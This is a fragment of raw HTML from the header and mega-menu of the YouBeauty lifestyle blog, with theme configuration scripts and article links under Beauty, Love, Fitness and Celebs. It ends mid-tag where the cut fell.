				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697f7b5831ae9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697f7b5831ae9" ><script>var block_td_uid_1_697f7b5831ae9 = new tdBlock();
block_td_uid_1_697f7b5831ae9.id = "td_uid_1_697f7b5831ae9";
block_td_uid_1_697f7b5831ae9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697f7b5831ae9_rand","tdc_css_class":"td_uid_1_697f7b5831ae9_rand","tdc_css_class_style":"td_uid_1_697f7b5831ae9_rand_style"}';
block_td_uid_1_697f7b5831ae9.td_column_number = "3";
block_td_uid_1_697f7b5831ae9.block_type = "td_block_mega_menu";
block_td_uid_1_697f7b5831ae9.post_count = "5";
block_td_uid_1_697f7b5831ae9.found_posts = "2715";
block_td_uid_1_697f7b5831ae9.header_color = "";
block_td_uid_1_697f7b5831ae9.ajax_pagination_infinite_stop = "";
block_td_uid_1_697f7b5831ae9.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_697f7b5831ae9);
</script><div id=td_uid_1_697f7b5831ae9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697f7b5831ae9" data-td_block_id="td_uid_1_697f7b5831ae9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697f7b5831ae9" data-td_block_id="td_uid_1_697f7b5831ae9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697f7b5832cd3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697f7b5832cd3" ><script>var block_td_uid_2_697f7b5832cd3 = new tdBlock();
block_td_uid_2_697f7b5832cd3.id = "td_uid_2_697f7b5832cd3";
block_td_uid_2_697f7b5832cd3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697f7b5832cd3_rand","tdc_css_class":"td_uid_2_697f7b5832cd3_rand","tdc_css_class_style":"td_uid_2_697f7b5832cd3_rand_style"}';
block_td_uid_2_697f7b5832cd3.td_column_number = "3";
block_td_uid_2_697f7b5832cd3.block_type = "td_block_mega_menu";
block_td_uid_2_697f7b5832cd3.post_count = "5";
block_td_uid_2_697f7b5832cd3.found_posts = "901";
block_td_uid_2_697f7b5832cd3.header_color = "";
block_td_uid_2_697f7b5832cd3.ajax_pagination_infinite_stop = "";
block_td_uid_2_697f7b5832cd3.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697f7b5832cd3);
</script><div id=td_uid_2_697f7b5832cd3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697f7b5832cd3" data-td_block_id="td_uid_2_697f7b5832cd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697f7b5832cd3" data-td_block_id="td_uid_2_697f7b5832cd3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697f7b5833d6a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697f7b5833d6a" ><script>var block_td_uid_3_697f7b5833d6a = new tdBlock();
block_td_uid_3_697f7b5833d6a.id = "td_uid_3_697f7b5833d6a";
block_td_uid_3_697f7b5833d6a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697f7b5833d6a_rand","tdc_css_class":"td_uid_3_697f7b5833d6a_rand","tdc_css_class_style":"td_uid_3_697f7b5833d6a_rand_style"}';
block_td_uid_3_697f7b5833d6a.td_column_number = "3";
block_td_uid_3_697f7b5833d6a.block_type = "td_block_mega_menu";
block_td_uid_3_697f7b5833d6a.post_count = "5";
block_td_uid_3_697f7b5833d6a.found_posts = "1142";
block_td_uid_3_697f7b5833d6a.header_color = "";
block_td_uid_3_697f7b5833d6a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697f7b5833d6a.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697f7b5833d6a);
</script><div id=td_uid_3_697f7b5833d6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697f7b5833d6a" data-td_block_id="td_uid_3_697f7b5833d6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697f7b5833d6a" data-td_block_id="td_uid_3_697f7b5833d6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697f7b5835068_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697f7b5835068" ><script>var block_td_uid_4_697f7b5835068 = new tdBlock();
block_td_uid_4_697f7b5835068.id = "td_uid_4_697f7b5835068";
block_td_uid_4_697f7b5835068.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697f7b5835068_rand","tdc_css_class":"td_uid_4_697f7b5835068_rand","tdc_css_class_style":"td_uid_4_697f7b5835068_rand_style"}';
block_td_uid_4_697f7b5835068.td_column_number = "3";
block_td_uid_4_697f7b5835068.block_type = "td_block_mega_menu";
block_td_uid_4_697f7b5835068.post_count = "5";
block_td_uid_4_697f7b5835068.found_posts = "480";
block_td_uid_4_697f7b5835068.header_color = "";
block_td_uid_4_697f7b5835068.ajax_pagination_infinite_stop = "";
block_td_uid_4_697f7b5835068.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697f7b5835068);
</script><div id=td_uid_4_697f7b5835068 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
